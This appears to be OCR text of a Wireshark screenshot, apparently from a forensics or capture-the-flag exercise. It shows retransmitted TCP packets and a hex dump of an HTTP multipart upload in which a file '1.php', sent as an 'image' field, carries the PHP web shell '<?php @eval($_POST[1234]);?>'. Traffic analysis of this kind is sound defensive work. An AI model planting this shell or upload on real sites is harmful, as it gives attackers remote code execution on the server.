 ip.addr==192.168.94.59
Expression…
Packet bytes
Narrow & Wide
Case sensitive
String
$_POST
Find
Cancel
No.
Time
Source
Destination
Protocol
Length
Info
733… 2018-08-08 16:12:34.801554 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 Ack=1 Win=17408 Len=1460
733… 2018-08-08 16:12:34.801593 192.168.32.189 192.168.94.59 TCP 66 [TCP Dup ACK 733789#1] 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0 SLE=5677 SR
733… 2018-08-08 16:12:47.504970 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=3606 Ack=1 Win=17408 Len=1460
733… 2018-08-08 16:12:47.505008 192.168.32.189 192.168.94.59 TCP 66 80 → 12716 [ACK] Seq=1 Ack=5066 Win=21888 Len=0 SLE=5677 SRE=7137
[RTO based on delta from frame: 733791]
[Timestamps]
[Time since first frame in this TCP stream: 5.405279000 seconds]
[Time since previous frame in this TCP stream: 2.519829000 seconds]
TCP payload (1460 bytes)
Retransmitted TCP segment data (1460 bytes)
02c0 6e 64 61 72 79 55 49 50 62 45 42 54 31 6a 34 37 ndaryUIP bEBT1j47
02d0 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 3BLOO··C ontent-D
02e0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
02f0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 69 6d 61 -data; n ame="ima
0300 67 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 ge"; fil ename="1
0310 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .php"··C ontent-T
0320 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0330 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d /octet-s tream···
0340 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 ·<?php @ eval($_P
0350 4f 53 54 5b 31 32 33 34 5d 29 3b 3f 3e 0d 0a 2d OST[1234 ]);?>··-
0360 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----Web KitFormB
0370 6f 75 6e 64 61 72 79 55 49 50 62 45 42 54 31 6a oundaryU IPbEBT1j
0380 34 37 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 473BLOO· ·Content
0390 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposi tion: fo
03a0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6b rm-data; name="k
03b0 65 79 77 6f 72 64 73 22 0d 0a 0d 0a e9 ab 98 e8 eywords" ········
03c0 80 83 e4 bf 9d e7 94 b5 0d 0a 2d 2d 2d 2d 2d 2d ········ ··------
03d0 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFo rmBounda
03e0 72 79 55 49 50 62 45 42 54 31 6a 34 37 33 42 4c ryUIPbEB T1j473BL
03f0 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 OO··Cont ent-Disp
0400 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
0410 74 61 3b 20 6e 61 6d 65 3d 22 64 65 73 63 72 69 ta; name ="descri
0420 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"·· ····----
0430 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKit FormBoun
0440 64 61 72 79 55 49 50 62 45 42 54 31 6a 34 37 33 daryUIPb EBT1j473
0450 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 BLOO··Co ntent-Di
0460 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d spositio n: form-
0470 64 61 74 61 3b 20 6e 61 6d 65 3d 22 74 6f 6b 65 data; na me="toke
0480 6e 22 0d 0a 0d 0a 66 34 63 66 38 65 62 36 0d 0a n"····f4 cf8eb6··